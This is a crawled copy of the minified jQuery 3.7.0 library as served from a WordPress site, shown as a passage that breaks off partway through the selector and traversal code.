

--- FILE ---
content_type: application/javascript
request_url: https://pilatesappingedam.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0
body_size: 43834
content:
/*! jQuery v3.7.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.0",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i)return e.textContent;if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=ce.text(t);return n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},R=function(){V()},M=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&z(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function X(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&M(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function U(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function z(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",R),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:X(!1),disabled:X(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:U(function(){return[0]}),last:U(function(e,t){return[t-1]}),eq:U(function(e,t,n){return[n<0?n+t:n]}),even:U(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:U(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:U(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:U(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&z(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&z(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var 